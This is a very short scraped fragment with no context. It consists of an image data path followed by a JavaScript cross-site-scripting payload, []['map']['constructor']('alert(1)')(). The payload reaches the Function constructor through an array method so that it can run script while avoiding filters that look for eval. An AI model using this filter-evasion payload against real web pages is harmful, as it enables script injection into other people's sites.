 []["map"]["constructor"]("alert(1)")()
